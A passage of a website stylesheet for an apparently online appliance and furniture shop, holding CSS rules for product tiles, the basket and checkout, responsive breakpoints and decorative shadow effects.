37px auto;margin: 10px 10px 0;padding: 3px 15px 15px;}.off-canvas-list h4{color: #ffffff;font-size: 1rem;margin-bottom: 1rem;margin-top: 1rem;}/*~~~~~~~~~~FAQ Section~~~~~~~~~~*/.accordion .accordion-navigation > a, .accordion dd > a{background-color: #dcdcdc;background-image: url(/images/faq/plus.png);background-size: 32px;background-repeat: no-repeat;background-position: right 2% top 50%;}.accordion .accordion-navigation > a:hover, .accordion dd > a:hover{background: none repeat scroll 0 0 #e3e3e3;background-image: url(/images/faq/plus.png);background-size: 32px;background-repeat: no-repeat;background-position: right 2% top 50%;}.accordion .accordion-navigation.active > a, .accordion dd.active > a{background: none repeat scroll 0 0 #e8e8e8;background-image: url(/images/faq/minus.png);background-size: 32px;background-repeat: no-repeat;background-position: right 2% top 50%;}.accordion .accordion-navigation > .content.active, .accordion dd > .content.active{background: none repeat scroll 0 0 white;display: block;font-family: georgia,times new roman,serif;font-style: italic;}.accordion .accordion-navigation, .accordion dd{display: block;margin-bottom: 0.25rem !important;}/*~~~~~~~~~~~~Gallery Styles~~~~~~~~~~~~~*/.galleryTile:nth-child(4n+4){margin-right: 0 !important;}/*------------------Circle Styles-----------------*/.circlenumber{background-color: #fff;border-radius: 50%;border: 1px solid #0b4f69;position: relative;}.circlenumber h3{line-height: 1px;color: #0b4f69;position: relative;text-align: center;font-weight: normal;}/* Circle Style One Mobile */@media only screen and (min-width: 0) and (max-width: 40em){.step-by-step-style-one .circlenumber{width: 80px;height: 80px;left: -12px;margin: 30px auto 15px auto;}.step-by-step-style-one .circlenumber h3{padding-top: 35px;font-size: 20px;}.product_purchase_accessories input{display: inline-block !important;width: unset !important;}}/* Circle Style One Medium and Large */@media only screen and (min-width: 40em){.step-by-step-style-one .path-item{padding-left: 55px;position: relative;}.step-by-step-style-one .path-item .circlenumber{width: 40px;height: 40px;position: absolute;margin-top: 6px;left: 0;}.step-by-step-style-one .path-item .circlenumber h3{padding-top: 15px;font-size: 16px;}.product_purchase_accessories input{display: inline-block !important;width: unset !important;}}/* Circle Style Two Mobile */@media only screen and (min-width: 40em){.step-by-step-style-two .circlenumber{width: 80px;height: 80px;left: -12px;margin: 30px auto 15px auto;}.step-by-step-style-two .circlenumber h3{padding-top: 35px;font-size: 20px;}}/* Circle Style Two Medium and Large */@media only screen and (min-width: 0) and (max-width: 40em){.step-by-step-style-two .path-item{padding-left: 55px;position: relative;}.step-by-step-style-two .path-item .circlenumber{width: 40px;height: 40px;position: absolute;margin-top: 6px;left: 0;}.step-by-step-style-two .path-item .circlenumber h3{padding-top: 15px;font-size: 16px;}}/*------------------Testimonial Quote-----------------*/h2{margin-top: 40px;font-weight: 300;color: #333;}.centered-text{text-align: center;}.quote-marks{font-size: 100px;font-family: Garamond;color: #777;}/* .move-right{position: relative;text-align: right;} */.quote{border-radius: 5px;}.quote p{font-weight: 300;}@media only screen and (max-width: 40em){.quote p{padding-left: 20px;}}.student{margin-left: 25px;margin-bottom: 80px;}.student .photo{background-color: #ccc;border-radius: 100px;width: 70px;height: 70px;float: left;margin-right: 15px;}.student p{position: relative;top: 5px;}.student p:nth-child(2){font-size: 16px;font-weight: 500;margin-bottom: 0;}.student p:nth-child(3){font-size: 14px;font-weight: 400;color: #777;}/*---------------------Video-------------------*/.flex-video{height: 0;margin-bottom: 0.88889rem;overflow: hidden;padding-bottom: 67.5%;padding-top: 1.38889rem;position: relative;border: 2px solid #999999;}/*---------------------Google Maps and Tour-------------------*/.maps_tour{height: 0;margin-bottom: 0.88889rem;overflow: hidden;padding-bottom: 67.5%;padding-top: 1.38889rem;position: relative;border: 2px solid #999999;}/*---------------------Form Error-------------------*/p.form-field.error{color: red;margin-bottom: 0;}/*---------------------reCAPTCHA-------------------*/#recaptcha_area input[type="text"]{display: inline-block !important;height: auto !important;}/*---------------------Gallery Images-------------------*/.galleryTile img{padding-bottom: 6px;border: medium none;transition: opacity 0.7s ease-in-out 0s;}.galleryTile img:hover{opacity: 0.7;border: medium none;padding-bottom: 6px;}.left-small{border-right: 1px solid #AE0062 !important; }.right-small{border-left: 1px solid #AE0062 !important; }.savedText{background: none repeat scroll 0 0 #b4f1b3;border-radius: 6px;color: #282727;font-size: 1.1rem;padding: 10px;text-align: center;border: 1px solid #00AA00;}h1.saveCode{background: none repeat scroll 0 0 #4b4b4b;border: 1px solid #000000;border-radius: 7px;box-shadow: 0 5px 0 #b1b1b1;color: #ffffff;padding: 10px;text-align: center;}table tr th, table tr td{text-align: auto !important;}.red{color: #aa0000;}.success{color: #aa0000;}/*------------------Pricing Table with Icons-----------------*/ul.pricing-table{ margin-bottom: 0; }ul.pricing-table .price{ background: #f8f8f8; }ul.pricing-table i{ display: inline-block; margin-right: 5px; }.recommended{ box-shadow: 0 0 10px rgba(0,0,0,0.25); position: relative; z-index: 2; }@media only screen and (min-width: 768px){.left-side{ border-right: none; }.right-side{ border-left: none; }}/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~Media query breakpoints~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/// Small screens@media only screen{}/*++++++++++++Mobile styles+++++++++++++ *//*----------Mobile devices styles portrait Phones----------*/@media only screen and (max-width: 40em){.barBasketContainer.right{margin-right: 0;margin-top: 18px;}.basketItemsCountOnly li{float: left;}.title-area{float:left;}.f_info_box, .f_info_box_price{width:96% !important;padding:1%;}.mainContent form table img{width: 100%;}.basket.firstTable img{width: auto !important;}.f_info_box_price img{width: auto !important;}.topBarContainer.upperbar{height: 75px;}.top-bar{height: 75px;}.tab-bar{background-color: #ed1651 !important;color: white;height: 3.53rem;line-height: 2.8125rem;position: relative;}select{background-image: url("/images/svg/iconDropDown.svg");background-size: 0.8rem;background-position: 96% 50%;}/*Slider styles*/.slick-slider{margin-top: 20px;}.slideInfo{left:0;text-align:left;width:auto;padding:0;bottom:0;}.slideInfo > h2{font-size:1rem !important;text-align:left;}.slideInfo > p{display:none;}.slick-dots{display:none !important;}/*-------------------Homepage Tiles-------------------*/.homepageTiles span.tile{background: none repeat scroll 0 0 #2c2c2c;display: inline-block;height: auto;margin: 0 1% 1rem 0;padding: 3% 3% 0;width: 48%;}.homepageTiles span.tile:nth-child(3n+4){margin-right: 0;}.homepageTiles .tile span, .storeProducts span.tile span, .storeProductsAppStore span.tile span, .tile span{font-size: 0.7rem;}/*----------------------Products-----------------------*/body#homePage span.tile{width: 48%;}.storeProducts span.tile, .storeProductsAppStore span.tile{background: none repeat scroll 0 0 #343434;display: inline-block;font-size: 0.7rem;margin: 0 2% 1rem 0;padding: 1.5% 1.5% 0;width: 47%;}.storeProducts span.tile:nth-child(3n+3){margin-right: 2%;}.storeProducts span.tile:nth-child(3n+3){margin-right: 2% !important;}.storeProductsAppStore span.tile:nth-child(3n+1){margin-right: 0 !important;}/*.storeProductsAppStore span.tile:nth-child(3n+3){margin-right: 2% !important;}*/.pg_row{display: inline-block;margin: 2%;width: 98%;box-sizing: border-box;}.pg_row_image{background: none repeat scroll 0px 0px #EEE;border-radius: 0px;margin: 0px;padding: 4%;width: 100% !important;background: #FFF;}.pg_row_image img{margin: ;width: 100%;}.slick-next,.slick-prev{height: 40px;width: 40px;top: 40%;}div.homePageTilesSection{padding-bottom: 20px;}div.appliance-storeTilesSection{padding-bottom: 20px;}.icon-bar label{display: none;}//Override slider padding in small mode.sliderDiv.large-12.columns{padding-left: 0;padding-right: 0;}div#product_large_img{background: none repeat scroll 0 0 #ffffff;width: 100%;}#product_other_images{padding: 2%;}#product_other_images > b{margin: 0 3%;}#product_other_images > span{height: auto !important;margin: 2%;width: 30% !important;}div#product_large_desc{margin-left: 0;width: 100%;}div#product_large_desc h3{margin: 5px 0 0;padding: 10px 0 20px;}div#product_large_desc form{width: 100%;height: auto;}#productPriceArea{position: relative;width: 100%;display: inline-block;height: auto;}#priceAreaLeft{display: inline-block;height: 89px;margin: 0px 3%;box-sizing: border-box;width: 94%;left: auto;position: relative;border-right: 1px solid #00AA00;}#priceAreaLeft .product_price{font-size: 2.5rem;margin: 0 50px 0 10px;}#priceAreaRight{background: none repeat scroll 0 0 #ffffff;box-sizing: border-box;display: inline-block;height: 50px;left: auto;margin: 0 3%;position: relative;right: auto;width: 94%;border-top: none;border-left: 1px solid #00AA00;}#priceAreaButton{width: 100%;box-sizing: border-box;position: relative;display: inline-block;top: auto;}#priceAreaButton button{width: 96%;box-sizing: border-box;margin: 0px 2%;display: inline-block;background-image: url("/images/svg/addtoBasketWhite.svg");background-position: 95% 50%;background-size: 2.5rem;}/*Mobile basket overrides*/.handChoice > input[type="radio"]{display: inline-block;margin-left: 1rem;text-align: left !important;width: auto !important;}.delVal:nth-child(2){border-top: 0 none;}.gTotalVal:nth-child(2){border-top: 0 none;}.gTotalVal:nth-child(3){border-top: 0 none;}.postcodeRow > td.cngPC{margin-top: 0 !important;border-top: 0;}.totalRow input, .postcodeRow input{height: 2rem;width: 100%;}td.blankBit{border-top: 0;}.toPayRow > td:nth-child(1), .toPayRow > td:nth-child(2){border-bottom: medium none !important;}.toPayRow > td:nth-child(2), .toPayRow > td:nth-child(3){border-top: 0 none !important;}.promoEntry{margin: 0 0 1rem !important;width: 100% !important;}.reg_box button[type="submit"]{display: inline-block;float: none;}tr.postcodeRow .selConfig{margin-top: 0 !important;}/*LDF*/#productLargeDescFooter{background: none repeat scroll 0px 0px #FFFFFF;display: inline-block;width: 100%;}div#product_part_of_type,div#product_part_of_brand,div#product_part_of_category,div#product_part_of_collection{margin-right: 0;padding: 0;}.product_snap_sm{display: inline-block;margin: 1% 1% 1% 1%;width: 31%;}div#product_part_of_collection img,div#product_part_of_type img,div#product_part_of_category img,div#product_part_of_brand img{width: 100%;}#qty{position: relative;top: 0;width: auto;display: inline-block;width: 94%;right: auto;margin: 2% 3% 0;}#qty:after{background-image url('../images/iconDropDown.png');width: 32px;height: 32px;display: block;content: "abc";}#quantity{font-size: 1rem;font-weight: normal;left: auto;right: auto;margin: 3% 3% 0 3%;position: relative;top: auto;color: #343434;}#inStock{font-size: 0.8rem;line-height: 10px;margin: 4%;text-align: center;}.tabs dd{width: 50%;}/*--------------FurnitureStore----------------*/#furnitureStore table tr td{width:100%;float:left;}.f_choice_box img{width: 100% !important;}#furnitureStore table tr td button{width: 100%;}#furnitureStore table h3, #furnitureStore table span{color: #343434 !important;}#furnitureStore h2{font-weight: bold !important;}#furnitureStore b{display: inline-block;margin-bottom: 0.5rem;}.fn_rangeTile{display: inline-block;margin: 0 1% 1rem 0;width: 100%;}.fn_rangeTile:nth-child(3n+4){margin: 0 1% 1rem 0;}.fn_colour_options > div{display: inline-block;margin: 0 1% 1rem;-webkit-margin: 0 0.8% 1rem;width: 31.3%;}.fn_tile{display: inline-block;margin: 0 1% 1rem;padding: 0 !important;width: 48% !important;}.fn_tile:nth-child(3n+4){margin-right: 1%;margin: 0 1% 1rem;}.f_resource_thumb > div{background: none repeat scroll 0 0 #ccc;box-sizing: border-box;display: inline-block !important;font-size: 0.8rem;line-height: 1rem !important;height: auto;padding: 0 1rem !important;width: 100% !important;}.f_resource_thumb > div{line-height:auto !important;}.f_resource_thumb > div a{color: #343434;display: block;height: 50px;padding-top: 7px;}.f_choice_box tr:first-child{display:none;}#f_colour_bar > button{height: 40px;left: 0;margin: 0 2% 0.4rem;padding: 0 1rem;top: 7px;width: 96%;}/*---------------Blog Styles------------------*/.articleRightContentShortBlog{margin: 2%;padding: 0;width: 92%;}.articleLeftContentShortBlog{margin: 2%;width: 94%;}.articleTopShortBlog > h3 a{border-bottom: 1px solid #cccccc;color: #343434;display: inline-block;font-size: 2rem;letter-spacing: -0.1rem;margin: 10% 4%;padding-bottom: 10px;text-decoration: none;width: 92%;}.articleLeftContentShortBlog a{margin: 25px 0 20px;text-align: center;padding: 0;width: 100%;}.off-canvas-list > h4{color: #c1a719;font-size: 16px;font-weight: 500;letter-spacing: 0;margin: 4% 5% 1%;}#old_login, #new_reg{background: none repeat scroll 0 0 #ffffff;float: left;padding: 2rem;width: 98%;margin:1%}span.cn{font-size:1.2rem;}/*----------Registration and Checkout form styles----------*/.reg_box li{width: 100% !important;}button, .button{width:100%;}.reg_box img{margin: 0.5rem 0.3% 0 0;width: 18%;}.reg_box input{display: inline-block;width: 100% !important;}.reg_box select{display: inline-block;width: 100% !important;}/*----------Basket----------*/table.basket{width: 100% !important;}table.basket th{display:none !important;}table.basket td{display: block;float: left;text-align: left !important;width: 100% !important;}.eachTitle, .totalTitle{display:inline;font-weight:bold;}.bbUpdateBasket, .bbPrint{bottom: 0;height: 80px;margin: 0;position: fixed;right: 0;width: 50%;z-index: 99999;}.bbPrint{left: 0;}.productRow input{padding: 0 !important;}.totalCell, .eachCell{border-radius: 0;border-top: 2px solid #ccc;box-sizing: border-box;font-size: 1.2rem;margin: 0;}.totalCell{background: none repeat scroll 0 0 #daf9ce;}.eachCell{background: none repeat scroll 0 0 #e7e7e7;}/*----------Department page styles----------*/body#departmentPage .slick-slide span p{font-size: 1rem;font-weight: 100;margin: 0 1rem;}/*----------Brochure details----------*/#brochurePage div.brochureDetails{width:96%}#brochurePage img{width: 96% !important;height: auto !important;margin: 2%;}#brochurePage div.brochureDetails a{background-color: #375596;background-image: url("/images/downloadIcon.png");background-position: 95%x 4px;background-repeat: no-repeat;border-radius: 5px;bottom: auto;color: #ffffff;display: inline-block;height: 32px;line-height: 32px;padding: 0 50px 0 15px;position: relative;right: auto;text-decoration: none;width: 100%;}/*~~~~~~~~~~~Searchbox Overrides~~~~~~~~~~~~~~*/#searchBox button{margin-top: 0;top: 2px !important;}.rightCol img{height: auto !important;margin-left: 0;width: 90% !important;}div.iconBarHere{height: 70px;}.search:before{top: 6px !important;}/*-----------------Filter options------------------*/.filter_options{padding-left: 1px;}.filter_options fieldset{float: left;height: 100px;margin-left: -1px;padding: 1%;width: 100%;margin-bottom: 0;margin-top: 0.5rem;}fieldset > label{border-bottom: 2px solid #CCCCCC;font-size: 0.7rem;font-weight: bold;height: auto;margin-bottom: 0.5rem;padding-bottom: 0.5rem;}/*testing*/.showFilter{background: none repeat scroll 0 0 #1c1d23;color: #ffffff;display: block;padding: 10px;}.filter_options fieldset{display: none;}div.iconBarHere{display:none;}#sidebarButton img{height: 35px;margin-top: 24px;margin-left: 10px;}div.lowerFooterSection{xheight:80px;}.homepageTiles .tile span, .storeProducts span.tile span, .storeProductsAppStore span.tile span, .tile span{font-size: 0.7rem !important;}.quoteName{top: 38px !important;}.unloadQuote{top: 40px !important;}}/*----------Mobile styles Landscape----------*/// MENU.top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown{clip: auto;display: block;height: auto;overflow: visible;position: absolute !important;width: auto;}// Medium screens@media only screen and (min-width: 40.063em){.barBasketContainer.right{margin-right: 0;margin-top: 18px;}.topBarContainer.upperbar{height: 85px;}.top-bar{height: 85px;}li.logoList{list-style: none;}.pg_row{display: inline-block;margin: 2%;width: 45%;box-sizing: border-box;}.inStock{width: 28%;}.slick-next,.slick-prev{height: 40px;width: 40px;top: 40%;}// Side Nav on Mobile Only#sidebar input.search-zurb{background: url("offcanvas/search.png") no-repeat scroll right center #444;border: 0 solid #cccccc;box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;box-sizing: border-box;color: #f1f1f1;display: block;font-family: inherit;font-size: 0.875em;font-weight: 500;height: 2.3125em;margin: 0 0 1em;padding: 0.5em;transition: all 0.15s linear 0s;width: 100%;}a.sidebar-button h4{color: #fff;display: inline !important;font-weight: bold;line-height: 1;margin-left: 8px;}#sidebar{background: none repeat scroll 0 0 #333;box-shadow: -2px 0 8px -1px #111111 inset;height: 100%;padding: 10px 0 0;position: absolute;}#sidebar hr{border-color: #444444;margin: 8px 0 20px;}#sidebar h6,#sidebar h5{color: #727272;margin-bottom: 0;text-transform: uppercase;}#sidebar h6{font-size: 0.95em;}#sidebar .nav-bar{background: none repeat scroll 0 0 rgba(0, 0, 0, 0);margin-bottom: 0;}#sidebar .nav-bar li{width: 100%;}#sidebar .nav-bar li a{color: #ccc;font-size: 1.3em;}// End Side Navdiv#product_large_img{width: 100%;}.rightCol img{height: auto !important;margin-left: 0;width: 90% !important;}.search:before{top: 6px !important;}#sidebarButton img{height: 35px;margin-top: 24px;margin-left: 10px;}}/*------------------------min-width 641px, medium screens-------------------------*//*~~~~~~~~~~~~~~~~~~~~~~~~~~Tablets / Small Desktops 641px-1024px wide~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*//* min-width 641px and max-width 1024px, use when QAing tablet-only issues *//*paul*/@media only screen and (min-width: 40.063em) and (max-width: 64em){.topBarContainer{background: none repeat scroll 0px 0px #111111;/*height: 45px;*/}.top-bar{background: transparent;max-width: 970px;margin: 0 auto;}.topBarContainer.upperbar{height: 85px;}.top-bar{height: 85px;}.tab-bar{background: #ed1651 !important;}#sidebarButton img{margin-top: 14px;height: 50px;}/*Slider styles*/.slideInfo > h2{font-size:1.5rem !important;}.slideInfo > p{display:none;}.slick-dots{display:none !important;}body#homePage .tile{width: 23.7%;}.pg_row{box-sizing: border-box;display: inline-block;margin: 0 1% 1rem;width: 48%;}.pg_row:nth-child(3n+5){margin-right: 1%;}.pg_row_image img{margin: 0;width: 100%;}.storeProducts span.tile{background: none repeat scroll 0 0 #343434;display: inline-block;margin: 0 2% 1rem 0;padding: 1.5% 1.5% 0;width: 47.5%;}#quantity{top: -52px;margin: 0 3% 0px;right: 65px;}/*----------Product details------------*/div#product_large_desc{font-size: 10pt;margin-bottom: 20px;margin-left: 0;padding: 0;width: 100%;}.homepageTiles .tile span, .storeProducts span.tile span, .storeProductsAppStore span.tile span, .tile span{font-size: 0.7rem !important;}/*----------Furniture Store----------*/.fn_rangeTile{display: inline-block;margin: 0 1% 1rem 0;width: 49%;}.fn_rangeTile:nth-child(3n+4){margin-right: 1%;}.fn_rangeTile:nth-child(2n+3){margin-right: 0;}.fn_colour_options > div{display: inline-block;margin: 0 1% 1rem;width: 23%;}.f_resource_thumb > div{background: none repeat scroll 0 0 #ccc;box-sizing: border-box;display: inline-block !important;font-size: 0.8rem;line-height: 1rem !important;height: auto;padding: 0 1rem !important;width: 100% !important;}.f_resource_thumb > div{line-height:auto !important;}.f_resource_thumb > div a{color: #343434;display: block;height: 50px;padding-top: 7px;}/*~~~~~~~~~~~Searchbox Overrides~~~~~~~~~~~~~~*/.search:before{top: 6px !important;}#searchBox button{margin-top: 0;top: 2px !important;}/*~~~~~~~~~~~TopBar Overrides~~~~~~~~~~~~~~*/.topBarContainer.upperbar{height: 85px;}.top-bar{height: 75px;}button.showFilter{display:none;}/*Slider buttons placement*/.slick-next{right: 25px;}.slick-prev{left: 25px;}.bbUpdateBasket{margin-right: 10px;}.quoteName{top: 38px;}.unloadQuote{top: 40px;}}/*-----------------------------------Large screens-------------------------------------*//*~~~~~~~~~~~~~~~~~~~~~~~~~~Large/Wide Screen Desktops over 1024px wide~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/@media only screen and (min-width: 64.063em){select{height: auto !important;padding: 0 !important;-webkit-appearance: menulist !important;min-width: 50px;}.topBarContainer{background: none repeat scroll 0 0 #111111;}.top-bar{background: transparent;max-width: 970px;margin: 0 auto;}/*-----Hide sub menu on mega menu section----------*/ul.large-3 li.has-dropdown.not-click ul.large-3 li{display: none !important;}ul.large-3 a::after{display: none !important;}/*-----End of Hide sub menu on mega menu section----------*/#sidebarButton img{height: auto;margin-top: 10px;width: 140px;margin-leftx:420px;}button.showFilter{display:none;}.td3 b{float: right;}.productRow b{float: right;}.td2{text-align: right;}.td2, .td3, .td4, .td5, .td6, .td7, .td8{text-align: right !important;}.basket.firstTable img{padding: 0 10px 10px 0;text-align: right;float: right;}/*!Do not remove the below class, it makes sure the filters display in desktop mode*/.filter_options fieldset{display: block !important;}#searchBox{margin-top: 0;position: absolute;right: 0;top: 30px;}.barBasketContainer.right{margin-right: 0;margin-top: 30px;}.handTitle{display: none;}.por2 .bbUpdateBasket{margin-right: 10px;}.toPayText{margin-top: -30px !important;float: right;}.basketLabel{display: inline-block;height: 33px;width: 170px;}.reg_box input{display: inline-block;font-size: 0.8rem;height: auto;padding: 4px !important;width: auto !important;}.totalRow td{background-color: #ebebeb;border-bottom: 1px solid #9f9f9f;border-top: 1px solid #b3b3b3;}.qtyTotal{background: none repeat scroll 0 0 #ffffff !important;width: 100px;}.qtyTotal > b{margin-top: 4px;margin-bottom: 0;}.totalText{text-align: right;}.totalText > b{font-size: 1.2rem;text-align: right !important;margin: 0 !important;}.topBarContainer.lowerbar{background-color: #d91148;height: 40px;border-top:1px solid #222;}.lowerbar nav.top-bar ul li{width: 120px;}.lowerbar nav.top-bar ul li ul li{width: 50%;}.lowerbar nav.top-bar ul li ul li ul li{width: 94%;}/*Basket drop down*/li.basketDd .mg_mega.dropdown{min-width: 140px !important;}.basketDd ul li{width: 97% !important;}/*------------------------------Admin box styling----------------------------------*/.left200{float: left;width: 20%;}.admin_box input{width: 80%;display: inline-block;}.admin_box select{width: auto;}.admin_box input#title_other{display: inline-block;margin-left: 5%;width: 25%;}.product_purchase_accessories input{width: 77%;display: inline-block;}.product_purchase_accessories input[type="radio"], .product_purchase_accessories input[type="checkbox"]{width: auto;}.product_purchase_accessories select{width: auto;}.product_purchase_accessories textarea{width: 77%;display: inline-block;}.access_header{border-bottom: 2px solid #CCCCCC;padding-bottom: 0.5rem;margin-bottom: 1rem;}.product_purchase_accessories input[type="radio"]{margin-right: 20px;}#accountPage .basket li{margin-left: 16px;text-align: left;display:block !important;}.td1, .td2, .td3, .td4, .td5, .td6, .td7, .td8, .td9, .td9, .totalCell, table.basket td{border-top: 1px solid #cccccc;border-right: none;border-bottom: none;border-left: 1px solid #cccccc;}.totalCell{border-right: none;}.td1{border-left:none;}}@media only screen and (min-width: 64em) and (max-width: 90em){}/* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */// XLarge screens@media only screen and (min-width: 90.063em){}/* min-width 1441px, xlarge screens */@media only screen and (min-width: 90.063em) and (max-width: 120em){}/* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */// XXLarge screens@media only screen and (min-width: 120.063em){}/* min-width 1921px, xxlarge screens */#sBox, .searchBox, #sBox, .top-bar input{border: 0 none;margin: 0 !important;padding: 5px !important;position: static !important;top: -3px;}.mobilesearch #searchBox{margin-top: 5px;}/* Login form on hover */.pop-up{display: none;background:#666;color:#fff;padding:10px;visibility: hidden;opacity:0;}li:hover + .pop-up{display: block;visibility: visible !important;-webkit-transition: all ease 0.1s;transition: all ease 0.1s;opacity:1 !important;}.pop-up:hover{display:block;opacity:1;visibility: visible !important;}/*==================================================* Effect 1* ===============================================*/.effect1{-webkit-box-shadow: 0 10px 6px -6px #777;-moz-box-shadow: 0 10px 6px -6px #777;box-shadow: 0 10px 6px -6px #777;}/*==================================================* Effect 2* ===============================================*/.effect2{position: relative;}.effect2:before, .effect2:after{z-index: -1;position: absolute;content: "";bottom: 15px;left: 10px;width: 50%;top: 80%;max-width:300px;background: #777;-webkit-box-shadow: 0 15px 10px #777;-moz-box-shadow: 0 15px 10px #777;box-shadow: 0 15px 10px #777;-webkit-transform: rotate(-3deg);-moz-transform: rotate(-3deg);-o-transform: rotate(-3deg);-ms-transform: rotate(-3deg);transform: rotate(-3deg);}.effect2:after{-webkit-transform: rotate(3deg);-moz-transform: rotate(3deg);-o-transform: rotate(3deg);-ms-transform: rotate(3deg);transform: rotate(3deg);right: 10px;left: auto;}/*==================================================* Effect 3* ===============================================*/.effect3{position: relative;}.effect3:before{z-index: -1;position: absolute;content: "";bottom: 15px;left: 10px;width: 50%;top: 80%;max-width:300px;background: #777;-webkit-box-shadow: 0 15px 10px #777;-moz-box-shadow: 0 15px 10px #777;box-shadow: 0 15px 10px #777;-webkit-transform: rotate(-3deg);-moz-transform: rotate(-3deg);-o-transform: rotate(-3deg);-ms-transform: rotate(-3deg);transform: rotate(-3deg);}/*==================================================* Effect 4* ===============================================*/.effect4{position: relative;}.effect4:after{z-index: -1;position: absolute;content: "";bottom: 15px;right: 10px;left: auto;width: 50%;top: 80%;max-width:300px;background: #777;-webkit-box-shadow: 0 15px 10px #777;-moz-box-shadow: 0 15px 10px #777;box-shadow: 0 15px 10px #777;-webkit-transform: rotate(3deg);-moz-transform: rotate(3deg);-o-transform: rotate(3deg);-ms-transform: rotate(3deg);transform: rotate(3deg);}/*==================================================* Effect 5* ===============================================*/.effect5{position: relative;}.effect5:before, .effect5:after{z-index: -1;position: absolute;content: "";bottom: 25px;left: 10px;width: 50%;top: 80%;max-width:300px;background: #777;-webkit-box-shadow: 0 35px 20px #777;-moz-box-shadow: 0 35px 20px #777;box-shadow: 0 35px 20px #777;-webkit-transform: rotate(-8deg);-moz-transform: rotate(-8deg);-o-transform: rotate(-8deg);-ms-transform: rotate(-8deg);transform: rotate(-8deg);}.effect5:after{-webkit-transform: rotate(8deg);-moz-transform: rotate(8deg);-o-transform: rotate(8deg);-ms-transform: rotate(8deg);transform: rotate(8deg);right: 10px;left: auto;}/*==================================================* Effect 6* ===============================================*/.effect6{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;}.effect6:before, .effect6:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:50%;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px;}.effect6:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);}/*==================================================* Effect 7* ===============================================*/.effect7{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;}.effect7:before, .effect7:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:0;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px;}.effect7:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);}/*==================================================* Effect 8* ===============================================*/.effect8{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;}.effect8:before, .effect8:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:10px;bottom:10px;left:0;right:0;-moz-border-radius:100px / 10px;border-radius:100px / 10px;}.effect8:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg);}.wishlistTitle a{background: none repeat scroll 0 0 #e4e4e4;border-radius: 5px !important;bottom: 10px;display: block;font-size: 30px !important;height: 48px !important;margin: 10px 0 15px !important;text-align: center;}.hideFnHeader{display: none;}.f_info_box .hideFnHeader{display: block;}.basketItems ul li:nth-of-type(2) a:nth-of-type(2), .basketItems ul li:nth-of-type(2) a:nth-of-type(3){display:none;}.trolly{left: 0;}.login{position: absolute;right: 0;}.unloadQuote{border-radius: 5px;color: #ed1651 !important;cursor: pointer;display: block !important;height: 24px !important;left: 0;line-height: 24px !important;margin-left: 10px;position: absolute;text-decoration: underline;text-shadow: none;top: 49px;}.quoteName{color: #4b4b4b !important;cursor: default;display: block !important;height: 27px;left: -80px;line-height: 27px !important;pointer-events: none;position: absolute;text-shadow: none;top: 47px;width: auto !important;}.top-bar-section ul li > a{color: white;display: block;font-family: "Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-size: 0.8125rem;font-weight: normal;padding: 12px 0 12px 15px;text-align: left;text-transform: none;width: 100%;font-size: 0.9rem;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.nextDelivery{left: 260px;position: absolute;top: -16px;width: 178px;text-align: center;color: black;background-color:#d3d3d3;}.nextDelivery > p{font-size: 0.8rem;line-height: 1.05rem;}.nextDelivery > p > em{font-size: 0.85rem;font-weight: 500;font-style: normal;line-height: 2rem;background: #ef1551;padding: 7px 9px 8px 9px;color: white;}.vat{background: none repeat scroll 0 0 #ccac00;border-radius: 50%;font-size: 0.7rem;height: 70px;left: 450px;padding: 5px;position: absolute;top: -15px;width: 70px;}.vat p{color: #fff;font-size: 1rem;/* font-weight: bold; */padding-top: 3px;text-align: center;line-height: 